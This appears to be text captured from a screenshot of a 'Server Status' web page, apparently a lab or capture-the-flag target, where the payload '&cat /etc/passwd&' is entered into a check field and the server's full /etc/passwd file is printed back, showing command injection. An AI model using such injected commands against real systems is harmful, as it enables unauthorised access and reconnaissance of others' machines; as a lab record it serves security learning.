 Beemer
Небезопасно 92.51.39.106:7788/server.html
M POWER SERVER STATUS LOGIN
BEEMERS
Search Something...
Home Server Status
M Power Server is running
&cat /etc/passwd&
Check
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin